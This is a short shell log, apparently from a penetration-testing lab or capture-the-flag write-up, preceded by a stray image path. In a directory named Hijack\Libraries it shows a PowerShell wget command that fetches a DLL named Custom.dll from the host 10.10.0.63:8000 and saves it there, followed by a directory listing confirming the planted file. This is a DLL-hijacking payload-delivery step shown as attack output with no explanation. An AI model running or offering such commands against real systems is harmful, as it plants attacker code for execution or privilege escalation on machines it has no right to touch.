 C:\Program Files\Hijack\Libraries>powershell -c "wget 10.10.0.63:8000/Custom.dll -Outfile
 Custom.dll"
powershell -c "wget 10.10.0.63:8000/Custom.dll -Outfile Custom.dll"
C:\Program Files\Hijack\Libraries>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is F418-3D76
 Directory of C:\Program Files\Hijack\Libraries
03/13/2021  01:02 AM    <DIR>          .
03/13/2021  01:02 AM    <DIR>          ..
03/13/2021  01:02 AM             8,704 Custom.dll
               1 File(s)          8,704 bytes
               2 Dir(s)  17,196,548,096 bytes free